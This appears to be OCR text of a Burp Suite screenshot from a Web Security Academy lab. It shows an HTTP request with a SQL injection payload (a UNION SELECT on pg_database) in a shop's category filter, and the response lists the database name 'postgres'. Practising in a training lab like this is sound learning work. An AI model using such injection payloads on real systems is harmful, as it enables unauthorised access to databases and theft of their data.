 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+UNION+SELECT+datname,'a'+FROM+pg_database+--+-
HTTP/2
2 Host: 0a91000303a661658157c57200480015.web-security-academy.net
3 Cookie: session=irh032Rf2zWNmtPVSRzZV5qQlcHVt2na
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a91000303a661658157c57200480015.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
WE LIKE TO
SHOP
Accessories' UNION SELECT da
Refine your search:
All Accessories Food & Drink Gifts Pets
Giant Pillow Thing
Giant Pillow Thing - Because, why not? Have you ev
much rather sit in something that a team of Gurkha
this enormous, luxury pillow. It's ideal for car parks,
Simply drag it in with your team of weight lifters and
product to lounge in comfort in front of the TV on, ha
plane.
postgres
a